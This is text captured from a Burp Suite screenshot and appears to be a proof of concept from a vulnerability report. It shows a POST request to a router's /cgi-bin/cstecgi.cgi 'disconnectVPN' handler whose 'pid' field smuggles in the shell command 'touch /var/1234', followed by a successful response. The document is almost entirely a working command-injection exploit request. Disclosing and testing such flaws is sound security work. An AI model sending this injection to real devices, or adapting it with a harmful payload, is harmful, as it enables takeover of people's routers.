 Send
Cancel
<
>
Tar
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 172.19.60.216:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 132
10 Origin: http://172.19.60.216:8080
11 Connection: close
12 Referer: http://172.19.60.216:8080/basic/index.html
13
14 {
"type":0,
"uiNotLoadAlert":1,
15 "pid":"2134;touch /var/1234",
16 "topicurl":"disconnectVPN",
"token":"bd1215eae40ff780af8cdb7ba6becc64"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 15 Apr 2024 17:38:55 GMT
4 Content-Length: 98
5 Connection: close
6 X-Content-Type-Options: nosniff
7
8 {
9 "success":true,
10 "error":null,
11 "lan_ip":"192.168.0.1",
12 "wtime":"0",
13 "reserv":"reserv"
14 }